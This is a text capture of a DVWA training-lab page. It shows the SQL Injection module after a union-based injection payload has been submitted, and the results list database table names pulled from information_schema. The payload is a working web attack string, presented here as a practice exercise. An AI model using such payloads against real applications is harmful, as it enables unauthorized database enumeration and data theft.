 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' and 1=0 union select null, table_name from information_schema.tables#
First name:
Surname: ALL_PLUGINS
ID: 1' and 1=0 union select null, table_name from information_schema.tables#
First name:
Surname: APPLICABLE_ROLES
ID: 1' and 1=0 union select null, table_name from information_schema.tables#
First name:
Surname: CHARACTER_SETS
ID: 1' and 1=0 union select null, table_name from information_schema.tables#
First name:
Surname: CHECK_CONSTRAINTS
ID: 1' and 1=0 union select null, table_name from information_schema.tables#
First name:
Surname: COLLATIONS